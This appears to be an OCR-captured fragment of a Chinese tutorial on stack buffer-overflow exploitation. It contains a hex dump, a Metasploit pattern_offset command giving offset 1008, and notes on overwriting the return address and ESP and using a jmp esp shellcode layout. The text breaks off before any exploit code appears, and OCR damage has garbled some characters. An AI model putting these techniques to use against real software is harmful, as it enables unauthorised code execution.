
0012f9cc 00 00 00 00 30 fa 12 00-b5 93 41 00 73 03 0
0 00 ….0…..A.s…
看一下第几个字节指向shellcode:
root@scan:~# /opt/metasploit/apps/pro/msf3/tools/patt
ern_offset.rb Bh6B
[*] Exact match at offset 1008
1000字节的地方覆盖了返回地址，
溢出发生后第1008字节覆盖了esp，esp指向的地方我们也
可以控制，但是16字节的空间不足以容纳shellcode,利用经
典的jmp esp方式来利用的话，还往回跳应该也是没有问题
的。
经典的溢出exploit应该是这样写的：
1000 4 8 5